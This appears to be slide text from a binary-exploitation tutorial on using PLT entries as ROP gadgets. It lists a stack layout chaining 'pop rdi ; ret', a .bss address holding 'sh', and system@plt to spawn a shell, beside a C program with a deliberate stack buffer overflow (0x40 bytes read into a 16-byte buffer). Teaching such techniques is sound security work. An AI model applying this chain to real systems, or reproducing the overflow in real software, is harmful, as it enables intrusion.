 Use PLT as Gadget
rsp
0x400733
pop rdi ; ret
.bss
0x601070
‘sh\x00’
0x4004fe
ret
0x400520
system@plt
int main()
{
  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 2, 0);
  char buf[16];
  system("echo What is your name?");
  read(0, name, 0x10);
  puts("Say something: ");
  read(0, buf, 0x40);
  return 0;
}